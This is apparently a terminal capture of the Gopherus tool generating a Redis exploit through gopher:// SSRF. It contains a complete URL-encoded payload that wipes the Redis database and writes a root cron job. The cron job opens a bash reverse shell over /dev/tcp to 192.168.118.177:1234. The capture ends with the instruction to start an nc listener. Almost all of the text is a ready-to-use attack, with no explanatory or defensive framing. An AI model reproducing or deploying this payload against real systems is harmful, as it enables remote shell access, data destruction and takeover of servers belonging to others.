 MINGW64:/f/Gopherus-maste
$ python2 gopherus.py --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): ReverseShell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): 192.168.1
18.177
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis : redis
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%
0A1%0D%0A%2470%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev
/tcp/192.168.118.177/1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0A
set%0D%0A%243%0D%0Adir%0D%0A%245%0D%0Aredis%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0
D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Before sending request plz do `nc -lvp 1234`
-----------Made-by-SpyD3r-----------
17533@Aurora MINGW64 /f/Gopherus-master
$